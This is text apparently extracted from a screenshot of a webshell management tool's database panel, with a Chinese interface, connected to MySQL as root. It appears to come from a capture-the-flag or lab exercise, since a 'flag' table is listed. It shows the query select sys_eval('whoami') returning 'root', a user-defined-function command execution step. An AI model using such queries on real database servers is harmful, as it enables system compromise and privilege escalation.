 101.133.129.4 101.133.129.4 101.133.129.4 >_ 101.133.129.4 101.133.129.4
配置列表
添加 编辑 删除 检测
mysql://root@127.0.0.1
flag
flag
Id (int(11))
flag (varchar(255))
remarks (varchar(255))
information_schema
mysql
myu
performance_schema
</> 执行SQL
执行 清空 书签
1 select sys_eval('whoami');
执行结果
导出
sys_eval('whoami')
root